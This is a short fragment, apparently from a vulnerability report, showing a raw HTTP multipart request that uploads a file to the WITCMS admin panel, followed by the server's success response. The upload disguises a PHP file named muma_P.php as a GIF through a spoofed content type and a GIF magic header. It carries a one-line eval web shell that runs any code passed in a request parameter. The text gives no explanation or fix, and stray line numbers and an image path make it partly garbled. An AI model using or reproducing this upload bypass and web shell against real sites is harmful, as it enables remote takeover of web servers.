 8
9 1
0 ------WebKitFormBoundarywQzRdUZ7GjoB3u2Q
1 Content-Disposition: form-data; name="pic_name"
2
3 muma
4 ------WebKitFormBoundarywQzRdUZ7GjoB3u2Q
5 Content-Disposition: form-data; name="file[]"; filename="
muma_P.php"
6 Content-Type: image/gif
7
8 GIF86a
9 <?php @eval($_REQUEST['shell']);?>
0 ------WebKitFormBoundarywQzRdUZ7GjoB3u2Q
1 Content-Disposition: form-data; name="submit"
2
3 添加上传
4 ------WebKitFormBoundarywQzRdUZ7GjoB3u2Q--
5
15 <title>
机智内容管理系统(WITCMS)-后台
</title>
16 <meta http-equiv=Content-Type content="
text/html;charset=utf-8">
17 <link href="style.css" rel="stylesheet" type
text/css" />
18 </head>
19 <body>
20 <meta http-equiv="Content-Type" content="
text/html; charset=utf-8" >
21 <script>
alert("添加成功!")
</script>
<script>
window.location="article_list.php";
</script>
</body>
22 </html>